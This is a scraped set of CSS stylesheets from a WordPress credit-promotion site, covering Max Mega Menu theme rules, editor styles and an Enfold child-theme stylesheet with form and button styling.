#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  display: block;
  float: left;
  clear: none;
  padding: 15px 40px 15px 40px;
  vertical-align: top;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #555;
  font-family: inherit;
  font-size: 16px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  vertical-align: top;
  display: block;
  visibility: inherit;
  border-top: 0px solid #555;
  border-left: 0px solid #555;
  border-right: 0px solid #555;
  border-bottom: 0px solid #555;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */
  color: rgba(255, 255, 255, 0.1);
  font-family: inherit;
  font-size: 16px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border-top: 0px solid #555;
  border-left: 0px solid #555;
  border-right: 0px solid #555;
  border-bottom: 0px solid #555;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */
  color: #555;
  font-weight: bold;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */
  color: rgba(255, 255, 255, 0.1);
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: 300;
  margin: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */
  color: rgba(255, 255, 255, 0.1);
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu {
    border: 0;
    padding: 10px;
    -webkit-border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    -o-border-radius: 0 0 0 0;
    border-radius: 0 0 0 0;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li:nth-child(odd) {
    clear: left;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: rgba(255, 255, 255, 0.1);
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: 300;
  margin: 0;
  border: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: rgba(255, 255, 255, 0.1);
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu {
  z-index: 999;
  position: absolute;
  width: 150px;
  border-top: 0px solid #f1f1f1;
  border-left: 0px solid #f1f1f1;
  border-right: 0px solid #f1f1f1;
  border-bottom: 0px solid #f1f1f1;
  padding: 0px 0px 0px 0px;
  background: #f1f1f1;
  max-width: none;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
  }
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
    clear: both;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  display: block;
  background: #f1f1f1;
  color: #666;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 10px 0px 10px;
  line-height: 35px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
  background: #ddd;
  font-weight: normal;
  text-decoration: none;
  color: #666;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    position: static;
    left: 0;
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
    padding-left: 20px;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link span.mega-indicator:after {
  content: '\f140';
  display: inline-block;
  font-family: dashicons;
  margin: 0 0 0 6px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: rotate(0);
  color: inherit;
  position: relative;
  background: transparent;
  height: auto;
  width: auto;
  right: auto;
  line-height: inherit;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  display: none;
  float: right;
  height: auto;
  width: auto;
  background: transparent;
  position: relative;
  pointer-events: auto;
  left: auto;
  min-width: auto;
  line-height: inherit;
  color: inherit;
  font-size: inherit;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f142';
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link:after {
    display: none;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    display: inline-block;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f140';
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: '\f142';
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {
    display: none;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after {
  display: none;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {
  content: '\f139';
  float: right;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {
    content: '\f140';
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
  text-align: right;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
    text-align: left;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
    float: left;
    margin: 0 6px 0 0;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item-has-children > a.mega-menu-link:after {
  content: '\f141';
  float: left;
  margin: 0;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item-has-children > a.mega-menu-link:after {
    content: '\f140';
    float: right;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  left: -100%;
  top: 0;
}
#mega-menu-wrap-avia #mega-menu-avia li[class^='mega-lang-item'] > a.mega-menu-link > img {
  display: inline;
}
#mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-avia #mega-menu-avia a.mega-menu-link > img.iclflag {
  display: inline;
  margin-right: 8px;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-hide-on-mobile, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-hide-on-desktop, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia:after {
    content: "";
    display: table;
    clear: both;
  }
}
#mega-menu-wrap-avia .mega-menu-toggle {
  display: none;
  z-index: 1;
  cursor: pointer;
  background: #222;
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  line-height: 40px;
  height: 40px;
  text-align: left;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  white-space: nowrap;
}
#mega-menu-wrap-avia .mega-menu-toggle img {
  max-width: 100%;
  padding: 0;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia .mega-menu-toggle {
    display: none;
  }
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-preferred-size: 33.33%;
  -webkit-flex-basis: 33.33%;
  flex-basis: 33.33%;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {
  margin-left: 6px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {
  margin-left: 3px;
  margin-right: 3px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
  margin-right: 6px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  outline: 0;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia .mega-menu-toggle + #mega-menu-avia {
    background: #222;
    padding: 0;
    display: block;
  }
  #mega-menu-wrap-avia .mega-menu-toggle.mega-menu-open + #mega-menu-avia {
    display: block;
  }
}
#mega-menu-wrap-avia .mega-menu-toggle {
  /** Push menu onto new line **/
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  transform: scale(0.8);
  align-self: center;
  outline: 0;
  background: none;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
  outline: 0;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner, #mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #ddd;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before, #mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  content: "";
  display: block;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before {
  top: -10px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after {
  bottom: -10px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  top: 2px;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  top: 10px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
#mega-menu-wrap-avia .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  top: 20px;
}
#mega-menu-wrap-avia .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}
#mega-menu-wrap-avia .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}
#mega-menu-wrap-avia .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}
#mega-menu-wrap-avia {
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://www.promoscredits.com/wp-content/themes/enfold-child/css/editor-style.css?ver=5.3
body_size: 258
content:
/*

.avia_textblock {
	font-size: 12px !important;
	font-family: 'Lato', sans-serif !important;
	line-height: 1.42857143 !important;
	color: #333333 !important;
	margin: 0;
}

.avia_textblock p
{
	font-size: 1.25em !important;
}

.avia_textblock h2,
.avia_textblock h3
{
	font-family: inherit !important;
	line-height: 1.1 !important;
	text-transform:lowercase !important;
}

.avia_textblock h2:first-letter,
.avia_textblock h3:first-letter
{
	text-transform: uppercase;
}


.avia_textblock h2
{
	margin-bottom: 20px !important;
	font-size: 26px;
	font-weight: 700 !important;
}

.avia_textblock h3
{
	font-weight: 500 !important;
	margin-top: 30px !important;
	margin-bottom: 40px !important;
	color: #d8690f !important;
	font-size: 24px;
}

*/

.bloc_text {
    padding: 15px;
    border-radius: 5px;
    margin: 0;
    color: #333;
}
.bg_ececec {
    background: #ececec;
}







--- FILE ---
content_type: text/css
request_url: https://www.promoscredits.com/wp-content/themes/enfold-child/style.css?ver=2
body_size: 3490
content:
/*
Theme Name: enfold Child
Theme URL: http:pululu.com
Description: enfold child
Author: Ahmed
Template: enfold
Version: 1.0.0
Text Domain: enfold child
*/

@import "css/custom_live_form.css";

body{ font-family: latoregular,Arial,Helvetica,sans-serif !important;}
strong {color: black !important;}

#header_meta{display: none;}

@media (max-device-width:768px) and (orientation: landscape) {
  html {
   -webkit-text-size-adjust: 100%;
   -ms-text-size-adjust: 100%;
  }
}

.mega-menu-link span
{
	display: block;
	text-align: center;
	line-height: 18px;
	text-transform: uppercase;
	font-weight: bold;
	color: white;
}

#header_main_alternate{background: #464646;}

footer#socket{display: none;}

#footet.widgettitle
{
	text-shadow: -2px 3px 3px #333;
}
/*#footer, footer{display: none;}
#regle_usage h3{ 
	text-transform: lowercase; 
	font-weight: normal;
	text-align: center;
}*/

.avia-section{min-height: 0px;}

/*#custom_container{padding : 20px 10% 20px 10%;}*/

#pka_footer h3, .mega-menu-link span{text-shadow: -2px 3px 3px #333;}

#btn_style
{
	border-radius: 6px;
    -webkit-box-shadow: 0 6px 0 #e57f00;
    -moz-box-shadow: 0 6px 0 #e57f00;
    box-shadow: 0 6px 0 #e57f00;
}

a.avia-button
{
	border-radius: 6px !important;
    -webkit-box-shadow: 0 6px 0 #e57f00 !important;
    font-weight: bold !important;
    text-transform: uppercase;
}

a.avia-button:hover
{
	/* box-shadow: 0 0px 0 transparent !important;
	 -moz-box-shadow: 0 0px 0 transparent !important;
	 -webkit-box-shadow: 0 0px 0 transparent !important;

	     transition: box-shadow .2s ease-in-out 0s,transform .1s ease-in-out 0s!important;
    -webkit-transition: box-shadow .2s ease-in-out 0s,transform .1s ease-in-out 0s!important;
    -moz-transition: box-shadow .2s ease-in-out 0s,transform .1s ease-in-out 0s!important;
    -o-transition: box-shadow .2s ease-in-out 0s,transform .1s ease-in-out 0s!important;*/
}

#home_blocks  .flex_column_table,
#home_demande_credit .avia-builder-el-27
/*#custom_container .avia-builder-el-6 */
{
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 
    			0 1px 1px 0 rgba(0,0,0,.14), 
    			0 2px 1px -1px rgba(0,0,0,.12);
    box-shadow: 0 11px 18px 0 rgba(138,129,129,0.3);
}

#custom_container .avia-builder-el-6
{
	padding: 20px;
}


#acces_simulateures div[class*="flex_column_table_cell"]
{
	padding: 20px;
	box-shadow: 1px 0px 12px rgba(0,0,0,.1);
}

#home_demande_credit .avia-builder-el-30
{
	position: relative;
	bottom: -30px;
}

.number-phone-pka a span
{
  display: inline-block;
 vertical-align: middle;
}

#immobilier_neuf .wpcf7-list-item input[type*='checkbox']{ visibility: hidden; }
#immobilier_neuf .wpcf7-form-control-wrap
{
	margin-right: auto;
	margin-left: auto;
	display: table;
}

#immobilier_neuf h3{ text-align: center; font-weight: bold; font-size: 20px; }



.button
{
border-radius: 6px !important;
-webkit-box-shadow: 0 6px 0 #e57f00 !important;
font-weight: bold !important;
text-transform: uppercase;
}

/*#immobilier_neuf  .wpcf7-list-item-label
{
 border: 1px solid #e5e5e5;
 padding: 6px  8px;
  cursor: pointer;
  border-radius: 2px;
}*/

#immobilier_neuf  .row
{
    margin-top:  40px;
}

.recap p span:first-child
{
    font-weight: bold;
}

.mega-block-title
{
   font-size: 12px !important;
}

.list-test li
{
 list-style-type: none !important;
border: 1px solid #c3c3c3;
margin-bottom: 20px;
border-radius: 3px;
padding: 18px 20px !important;
}

.list-test li a
{
  
}

#list_page_links ul li
{
  border: 1px solid #c3c3c3;
margin-bottom: 20px;
border-radius: 3px;
padding: 18px 20px !important;

}

#list_page_links ul li a
{
  text-decoration: none;
 font-weight: bold;
 font-size: 18px;
color: black;
}

#section_title h1, #section_title h1 span
{
	text-shadow: 1px 0px 2px gray;
	font-weight: 900px;
	color: white !important;
}

#section_title main
{
	padding: 20px 0px 20px 0px
}


#section_title, #section_title .av-extra-border-inner
{
	background: #f9c03b !important;
}


/*div.wpcf7-response-output, div.wpcf7-validation-errors { display: none !important; }*/
span.wpcf7-not-valid-tip { display: none; }
input[aria-invalid="true"], select[aria-invalid="true"] { border-color: red; background-color: rgba(153,0,0,0.3); }


#promoscredits_form_style .form-group
{
	margin-bottom: 0px !important;
}

#promoscredits_form_style .control-label
{
	font-size: 20px !important;
	font-weight: normal;
	font-family: 'Source Sans Pro',sans-serif;
}

#promoscredits_form_style input, #promoscredits_form_style select
{
	height: 40px;
}

#promoscredits_form_style .progress
{
   height: 50px;
}

#promoscredits_form_style .progress-bar
{
   background-color: #f9c03b;
   padding-top: 15px;
   font-size: 20px !important;
	font-weight: normal;
	font-family: 'Source Sans Pro',sans-serif;
}

#promoscredits_form_style section h3
{
  border-bottom :1px solid #464646 !important;
  padding-bottom: 12px;
  margin-bottom: 30px;
  font-size: 32px;
  color: #464646;
}

#promoscredits_form_style section h3 i{ padding-right: 8px;}

.form-control
{
	/*background-color: #f2f2f2 !important;*/
	/*border: 2px solid #464646 !important;*/
	height: 45px;
}

.input-group-btn .btn{ height: 40px;}


.custom-btn-input-group
{
  position: relative;
  top: -10px;
}

.custom-btn-input-group button
{
	font-size: 14px;
	font-weight: 400;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
    border-left-width: 1px;
    border-left-style: solid;
    border-top-color: rgb(204, 204, 204);
    border-right-color: rgb(204, 204, 204);
    border-bottom-color: rgb(204, 204, 204);
    border-left-color: rgb(204, 204, 204);
	border-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    cursor: text;
}

.custom-btn-input-group button:active {
  -moz-box-shadow:    inset 0 0 0px white;
  -webkit-box-shadow: inset 0 0 0px white;
  box-shadow:         inset 0 0 0px white;
}


#promoscredits_form_style input[type="number"] {-moz-appearance:textfield;}
#promoscredits_form_style .wpcf7-list-item input[type="checkbox"]{ visibility: hidden;}
#promoscredits_form_style input[type="number"]::-webkit-outer-spin-button,
#promoscredits_form_style input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

#promoscredits_form_style .wpcf7-list-item-label{
	border: 2px solid #464646;
	padding : 4px 12px;
	position: relative;
	top: -20px;
	/*left: -20px;*/
	cursor: pointer;
	text-align: center;
}

/*#promoscredits_form_style input[type="checkbox"]
{
	display: none !important;
}*/


.custom-options .wpcf7-list-item
{
	display: block !important;
	margin-top: 10px;
}

.custom-options .wpcf7-list-item-label a{color: #464646 !important;}

.custom-options .wpcf7-list-item input[type="checkbox"]{ visibility: hidden;}






/*.error {
	border: 1px solid red !important;
	border-radius: 3px !important;
}*/

.success {
	border: 1px solid green !important;
	border-radius: 3px !important;
}

.menu-title-icon{
	font-size: 16px;
	font-weight: bold;
	color: #464646;
	text-decoration: none;
	
}


/*#custom_cms_page_text h2
{
	font-size: 34px;
	margin-bottom: 24px;
}

#custom_cms_page_text{
	padding-right: 15%;
	padding-left: 20%;
}


#custom_cms_page_text p{
	text-align: justify;
}

#custom_cms_page_text p:first-letter{
	padding-left: 25px;
}*/




.custom-nav-tabs i {
            color: #ff9900;
            font-weight: bold;
            padding-right: 12px;
    }

